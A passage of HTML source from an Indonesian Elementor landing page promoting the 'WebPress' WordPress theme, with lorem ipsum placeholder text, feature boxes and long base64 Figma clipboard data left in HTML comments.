2gKzBDPs47qVEKjqUBSHrCqDDyh0TQoFPdyXnvKaDQdUjIvmpGngka/QErM4JRPVtRoBpBMmQonhO02M32FlNpeVaNZvhTrwwExGv0KKcl5XhAia2g0G1Imo/AV0ksazQESHzLKJ1/RaC4USpR5u3mslkbzgGQ58Ca1pa5G8xEvSTbv52caLdBSb72j0UJfip4v955Gi2CheJ7ujfxAo8VA4l4q3NNYoyW+QkZ5QRONlsIMiTK/5awRr1EqkJxfdNSlBI3SMJY4ivEKtNYoHVISL17oqrbTaJlvBi0s0F6j5T5ilC910GgFxpIo80K3trNGKyEVWg6ju2i0ClJioffzM/5/yj5aDQvNiwXU2OM0WgMkxrPGnp1Ho7VAEi/v52carfPHYo39dA+N1kNK3Ms30hfXarQBSMZiLbo4QqPfoFBCybq3YUmNNgLJWKyWdz+r0SYgyQ3WvaPqa7QZY0n2ej8/02gLkESZdW/mMRpthXtNUPBifKpGv2MsCQrR7mUabfMRFY7K0Gi7r5DGdzmq0Q5IifGsvooGNNoJJFPmV5mNsmiUAeMlKHxleudhjXYByc7Goj2tnEZ/+GZQqmwljf70pfiK++yrGu2GGbJveD8/02gPFJo8xAvkhhrthZQY7/38TKN9GMu8WIDx3TTaDyTxYsF5dZBGB4BM2mCs8RodxFiSNpQqNVOjQ74UXyBHhMXrMJCkKM14bptGfwGJGayWy/6l0RGMFYrXoIsaHQWSKXs/P9PoGBRKvFilLIzU6DiQ7NisYGfl1OgEkJjBAqZMIY1OAskJy/JgYymNTvlm8HXfmdIanYaUTJlm2BU1OgMkZlDqVjWN/gYSKRbSeV/W6CzGEs/[base64]/PXatRz0jl+bgtGvWKNBayWs67XaPePqLUxrBdtI+POK/euzXqi7FkXpSqeFijflrqzFGNkn0pemPM3xr1BxJv0PNLL2iUEmk8zyjPvaHRAEhJlLkc4u5pNBBmmOWQgg1Yo68gJWN5Pz/TaBCQ8Tx/fqbR1zBDPM8i8HjY6TAYSCxksdQ0bEsZAoUmKClWpbwafQMLxVHez880GgqFJg/58zONhgHJWKzZKhXT6FuMZdyLr9Qf1eg7IJky66hiJTUaDoWyY7Mwe+cJjUYAyZFNqciyGo0EEinWUVWe1mgUxpKg0IwLFTUaDSRmsGa7/5xGY3xv0PP7Kms0FmOJ5+newtU1GgeF4l466pyr0XhIhRyV8JJG30Mq5KgaNTWaACQW8grz1usa/QCF5sjmz880+hFScmTTUV/W02gipMRRvLUtelujn4DkTPF+fqbRz0Dm7QHuDh9pNAkoZEbN5hpN1mZEttRoCqRCZgQ/1WgqkJhBb+Ror9E0KBRv8LWY9xfs+Gi6H69MQGmTNPoFCiV7eZo3WqzRDCgUz2cBSluv0UxISbz4vfmMPRrNAjIWoli6qtGvUCgWsmYre1ej2ZASM/ge4EQmjeYAiQ+5H67LrdFcf16USsqv0Txfim8PGhfTaD7MEM9zZ7NLarQASCzkfljiCY0WAok3uIvuKK/RIt8MbnoDK2q0GFJmfaFyqKLREiAZiwdHkRiNlsJ4WUSsbUa8rFEqkLiXL50q19coDUjShmaMidMoHWOJGdx7X2yi0TIYb/ZeHAHNNFoOKbGQ51fWVhqtAJK1TM/PbavRSpghnpcaoItGq4CkBqB7p/[base64]/sC5zT6NdQHJIcfta62j0B8YSR3E/3BWp0Z+QknjxJMqRVaPdvhk8sk9n02iPj3jqrc2h0V6MJVHm24PRYVvKPkhxOWTOkiUQqCt/e2H432ho2V8WqfChk//G7Fqrzrapmvrki13fWBv9w8pM3er0sqyyVnnry0DPQKBXwOodsPoErL4Bq1/ASg7w715MCVgDAtYPAWsSjpGNAcuKeqgG/F5ubhBDWzY7R7o+F2u/l7OcG+o82WhI0N70Y2RsqINnvYfRWtZp2wpc3vG1+2KT46nO1btvS6f+4uLu5LFrYpxfLu0I/lqzabDe1yODAEGn5ycxwW75y7ts25zs5soHTx/42eUTtbKvckXk82WHXOqYN/6CK0rPd7/vchS2zpnH50gn9fXN3hODWp90KfLNqmuu6NhZx46lUrYyCjsclk+IHRShYdQhllIpSCpHYevN6ptVnYLOo7PnSudgqXUuQhp0ZhbdK+axFfXsPNLvF5dPfPfQGteBe9yHKxwQm9liVvWlk8N+ynuibV5HRNiKDnY+X/aIiyXEJ4NO8t9vybDUwZZRDLy6cJ57bNI+1+707Sg3peAe1ykW19zN1GuX+/yAGu5jUStdh0pe/mqGKIt8d7Brs4NIWfaY0aMlaNLJ0/Cma5efW8wNdS7v2OI6BWbVlE9+rfmj+1vne669Nnq2eNv2h7Z+Q8jXv/EPBmnt2rWy29JxDpaKgh0F3DOPP+M2Pb4t6CDF3bvTPgtm6jVcWofWsQP3Mm5B+7lnr7gJQ9sEnRPbjtDpMbWr/OZm+7NkjDNv/K/8IPXq3e+kdXrEVpLOzQZHg3SG5A3HZvvaX129RMr2508u58aRkDcZwQaLD4offiiCNCkc8a7M5PCbJpH231wmHQTV5ZMOZ/Vb52Uu200/9nNtdjg7Lxviqx9irOOkk6tcRbfvio2uM+KlbO7EVxYirBGY+DeujQyWDiK43V2wYaEbsFZ4j3bLP0tkfWXWfrhy0ZVisbQCOVlTOmyzzBjn2uwgXJb96OyKDzrLJ4xxkZMVY4edS4NxZWO3bN7sOhenPA6h/YhdYWmdj5Zmkc64NVZsgVnrXfj0gstUZit5wQ6UWjbTFq3XEfXs/Nwu3S25b4kr6hOGznSpbfqlYdLC2JbS6T38JVfU081Uz1bUswOlXrah9TrMLZuLJ9ShlyS+3184icz/0H114RXX+XBIb4kNHcHWKdv/D+msvnYK+re6Dh9DSrhPH4iIzVXusuvEHMol/vMdagWsD60AB8XganQaFuqAeAitZQVqVxkQpG/t1ddKYzqm80Hzh2NtolCHyLqK6DHlOJiDXUQ65ece8NJtwYbrklXceyQha1fJEsvH2Zba94X3Ac4jeYKJLSLclagD+mKcJcXXco6pFGOLMCdLB0+56R2/jXEmvlLZXRv9NLbMR5iFQZnU2beeXyaTCnVC8w11xIeUfufocQ7qlpgNH1I/Z8EB2VqBY5PGyvbjMIvZ2fbPToQJGxTjRU1sZT7snLo9zeUTbfOudkWESUIdbJ3BIxOlc3HKq1gv2AYpz22QrWyD7IxbEy1PyCgU4bDUwdaa5FgBdMQNTGruJ6mYKNr4oA2nBBOGngs6dCjWW3D5hCJuh1ZDgwjQy7Lb3M/oIq3TLPco6bRsMZkWBpGEC9wPh6wKsl1SPJJZucBFLSEWvl/1OddZufFHbAyvuCNe+srF5d+1PxzyonuzQTNv+8bmJvKfBQe6zqIrPcRmttQjHzCJcfQEc9h/011PiI/330yS1kGgpMOziKngVJu/wR088rzb6dvdkko2d5F8fVa4zpz2UyXTKMvW6builnR4Zqd33Ok6dT/O7X609DeX7d6ti7wPVl+b6q7c+CjcPcF1OCM360iXG/WoxGHemfLEMymu80HzVCyMnnLCvlCpsesgEtgPgowInsjsfYB9NIjpYoZ3Y8QgBsKPjLUPp9XZt254CccOlpdlxxz6/UEHuRJ0mAYIehCvnZE0fWLEC9QAf0nrPH2glHQYa/gs6OBEQWYv5skSpFU2OzIOj7FQ53z3WNdhp9S+m3j+ebdy46VBOYmRrTjNk6V1vjg9WTqv/bUU2zYOrkJ7tsKF+Vy2KQXfd212RCunwY6s/[base64]/v7Pt7LInfjqE6RzK2m6hNtmxmJPSHV4xDAEhfYMltbhmcYOyxloDTpMC+4lbGmezQ4XpY3Hqoc6TA1Boc6HQ0rE2h80r45twXQEFYv7+UFHxIlCHZZQWIPVxV5/AtZO7HtT130lcQRNlc6oxB1u19MnXOfU7dOSsGwfrjDetdmBDyz7+QErH3RkyXE7QJkl5ZIsuZhDQ2TCj/T7VFqory6dUYl56aMYKaa4zt8+Oim4pHi/[base64]/Yi2w+h8mf9k403ihYJsCbi2WDYL6zdXaU+EA63Pt6D1/tohiKdKmQrRjEDu3nE3SziHCnoA62opQdjoJhgzbHZZ2AU2YPZWIYZwQwBuk6DeR4qu8hCzfkB9XdpHZ3pcOW+4XNDtxs2Sx20Hod5hX2rZ0ua3NuhtiaXYe7LmeyvcRYaR0WCuxUm//afy2euQ0hqx/xtNLZaL2O7BmsmUOduh9v47WlCrLypBQivFPhEtdfrPXNt/7G3nFimx0rcuzYT2XitcuORYmSzpIa17dlDs97nJrL6D+2cvSyw6TYu/WfdB6FTIZ0+K8wr0rprIZwf0qXOfERyrLFcl8knc+CG7ntpGOf3c9kSmeL/STGZgeu5lV3O6LaD+V1KmwuGXR4vCFuMfZT/aXFEVdbOhwW605O1iBdwkOQeSDZyWKAba/hfbwPuMfzCWS4nHmyU1DH2uiLPDdrY3a42mIUtpjuz9JhKSDHJNaNHJPXS/Mo2+ra7IScyI4VwIsRb3E/9+w86TCiPMxwA96PeDwr0mISO+/lnCkxF5N4p6YXqIOtLEt2uPDkCSqiCFvRwQ6V8gn2RYTDUgdbHpP/ZfFLB2nk7QtovQ6RdRPJwdMR2tJQWxWQDvbZILacIOqBH4OshnAnjGI6i5NJHMSDJzdKjwnSYofcJB1e57Hig07lxreoDIXXLZStL7jyAfdO7hZya8/251GsghTsGNvFCXInLxwxAithAtbneNfhmcQSjTfEO9PmuA5sR5DT+G9Q0h92BIvFHWN+BHmVkg/uTMsTy3rv53bFYp02J29j33wSAauKsr2CPOGW7V85dmedidJixayXDq8wu396OhaHR0Rs3xVlYueNzxWLxRhrF5iVSf4DstdwSS4Si6xHsjwSK+81Jo8tJcrYOrt/aicdTvnYpIdjnQ6t8uDmnDeWLfzhfcA7AM9Z7EIuEj7eLdPod/zHeFww1rrOtHWb4LalbssWJ2DQbB58Vuyg1lPk9nik63d8x5Q39vkBvfAiIm8sKxb5gEE6dTtLLE9hB+9HMKEngsxgnMQxMkuMn+ZH2+qJPW7e+ApQiAJq3JoXHnTgZctOGFrO61zeUS526rpssTbN4ZK1eTWRzttHH8PplzXW/uL0416G4eWXl2HsiELuVNJplns3zttX+e7BGzRUSXMtIdcCsVjdy6QaDXVQL8h6x6L9V5X0R0tfl069rwvB+zjRmKw80bgB/OsTjU8wiiLCY4mVNHNUDmzuCByFrQzLDu2QLYKG0cG0VLYIdkKzYec/WEnLLRuRRMyn4T8c71xkBzkrT8goFOGw1MHW2oK4M/donhShoU6oCA11EElLilm0XkcQXP2vKl++duL2iU26cCz+RSI/HousfoObFz4YjRoPCYEihis71uadd0nxx2J5zmGLwCr6NK2je6NBydhmuRtinWAV0ZhXF+aLZdtruPOgnpYkYhwZGNzz10iHt2G5DbEY5PWIewO2Je+9C08YttivvA+QXPIEKgTvRQzrM+pATsSIUkz0v/siBh7zTm60XodJLyjUYdKINLOI6iStqJ+z4IBs/z8vYuSixE2LNye2Mh92mER8QpKIIswZ6mArb1XY4WKUJ2gJRdhKIrLDzOQTkkQU4bDUwday/g8=(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus orem Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus oremLorem ipsum dolor sit amet, consectetur adipiscing elit.</p><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus orem Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus </p>								</div>
				</div>
				<div class="elementor-element elementor-element-4a2e6db6 elementor-widget elementor-widget-heading" data-id="4a2e6db6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Faktanya membuat Website Mobile Friendly itu <span style="color:#FFE072;">Sangat Sulit</span></p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b46f87d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b46f87d" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-233f77bf" data-id="233f77bf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14879b elementor-position-top elementor-widget elementor-widget-image-box" data-id="14879b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/idesign.png" class="attachment-full size-full wp-image-62" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Buat Web Unik Mudah</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cc27678" data-id="2cc27678" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27a184fa elementor-position-top elementor-widget elementor-widget-image-box" data-id="27a184fa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/idevelop.png" class="attachment-full size-full wp-image-63" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bisa Dipakai Project Klien</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7edd20ff" data-id="7edd20ff" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d7aacd elementor-position-top elementor-widget elementor-widget-image-box" data-id="32d7aacd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/ilamp.png" class="attachment-full size-full wp-image-64" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Gratis Update</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4e257d03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e257d03" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28e5eb11" data-id="28e5eb11" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5961967f elementor-position-top elementor-widget elementor-widget-image-box" data-id="5961967f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/idevelop.png" class="attachment-full size-full wp-image-63" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bisa Dipakai Project Klien</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-46cb39fa" data-id="46cb39fa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61426e4e elementor-position-top elementor-widget elementor-widget-image-box" data-id="61426e4e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/ilamp.png" class="attachment-full size-full wp-image-64" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Gratis Update</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3d4d7b3" data-id="3d4d7b3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-727da830 elementor-position-top elementor-widget elementor-widget-image-box" data-id="727da830" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/idesign.png" class="attachment-full size-full wp-image-62" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Buat Web Unik Mudah</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27a25ebe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27a25ebe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43bd6baf elementor-invisible" data-id="43bd6baf" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10fabf80 elementor-widget elementor-widget-heading" data-id="10fabf80" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Memperkenalkan</p>				</div>
				</div>
				<div class="elementor-element elementor-element-1fa87f11 elementor-widget elementor-widget-heading" data-id="1fa87f11" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">WebPress Satu WordPress Theme untuk <span style="color:#54B94E;">Sejuta Kebutuhan Bisnis Online Anda!</span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-58093cfd elementor-widget elementor-widget-image" data-id="58093cfd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="712" height="473" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/image-produk.png" class="attachment-large size-large wp-image-65" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-360dd4a7 elementor-widget elementor-widget-text-editor" data-id="360dd4a7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAshkAALVa95vjyHHtBjlpw91e0OmsnHPY28vKGBAcYpYkcADI2T2djsKQmBnccgiK4MzunrIsJ1k5W7JkSZYVbeVg2coOkmUF55zD/+H3ugECs3uffvN+305XVRded1dXV1d3c7cTZ1m0G4eXp7EQJzddpzsIQtMPBf513YY9sFpmd8MOwMpeYPsV3lDadrcBuhY4G12zDaoehOfbNoglRQwCm1jLSlchD4Kzjjfw7bZr8suVrhs6zfODoOX22o1Bz9vwzQa/[base64]/02qY/[base64]/Ew72jd6XaxaIOW2XC3UCkavuuVrGy68A9MYLcxWG/32C9j3bTOHhXVwvjS3FLLYNn1nQ1Hr3TR8+CaKGXb3VIEuhDqPgRwhPbAMj06d73kBk3Xt9TSWSJoIx6ms2iepBN8UywQtIxphTlBSwzXOWuXTmZ0D/a341lvkswzfOObHIbwnHN2OwAh0SMsf9rFsNJJNp9VJg2TCblgvequ7JiMBwbayE1aCyxTDaDeBGJjoL9YyhmlvRzMZ+mF2BwnuxN8sAATWCWOClzS7YU5aWhlK5oCpRgfhqJmWwb39EyfIsP0fXdLuRAHUdOsfU/PaSPm+MradQ21mSZstoMIpVpdt/s2q2WBaqyn6TiOJu40Lixb73W1Z6OP+CzAsgctg9566JuKNs4ph1cTrUbWSmfJg+lkHo3xedtuUqliODiBWlrGZi9A9HbUjJZf9+PZPIHPUuZ6qKp8uu6GodsBZXTSgyy2DmZZOsPkNOymiViBCmH5bgAXdXzQ0j5v02cxr+AMbD6qKc/EUBA7LPgG+Lqn4sUSCstpg1ruYwmks04ymxF94VtYf2p+pSKwHBEm7O5GyMk3GlG2p1eZYSGYQiRK15BqJWpPqnvdDYjEpmezlEGfheE1mihq9qVpOptf6X01y4UJ0OnCxUQh2HIaqn1ZCFp2Yd52dDk9mG/MkpEGqWuHrJiz7KCh/bNWfuNF83k8m6AKWo6nfAsBSwUuqSbrYJ76cZY8COiFiVR3lGUW/ZALCg59eRwHcT4oGNwP3DwchLbJeZUWfELPMPZp7Mpdi+GzFtodz/VNtUfDmTUMrDSPFya6KqqClEVMRNPR8IKen0VnW4hH98JsqgcS20HowLygtbaVHgB/ppwSrV5lPW0ymic3Yk19tnmQzZOdyz/[base64]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[base64]/vtsndsxLiykfz9An6l4tH1ohKPdnayeI7ZrM2iUXLA4FUvA9MSikVgWg4Zj5QbOpOdFBOg0JpCjg5y38JC8BBYUlY04sNkWNzuFtcdzJfV9bK0cIJRZzpDyXADwpMy+Jr+0C/iEw78+ceWtTVQe6S8ohFh1MkgdcMU5845ncUYmDOC9ZKdBAsCc4yvNOZ7EXPpc4gDXr6yQgLgOQw9UadagTuh4gJJkl7UGOSKa6QarmkwjkKznrML5aVcUOgvd8xuT50VVvIOrCPM7M5wqzpyyvtKtLIYNa8z8Zqqby55PZW/hMirAPQYFl/iLOQ0BsXT29Xq5nQaI1yoVWJsL8QK5cMwZSmyCnfpRtgalQ2VFm4FzD6O4uo2QeCGLH87lMGWOv8bNjbV2TzAXgqnzYSxmh3s7OBGCM6stiSF8hyB26NFcjIWtexwlyugy80LMwUWyQmd8BNwSXDuwZyBlRsI6rH4YDjEaXeCCx8pVqDRTGfDOFDPO1hRFzKIV/O+9DdyMGE4zUHXtvM7NLO9ZZ4PQMi22h143Y/oMWcPzwgZ8bXbQNhYLI7a5GA/wLKCMTKxJOr5UkL6kGlpQFdE8N09wEq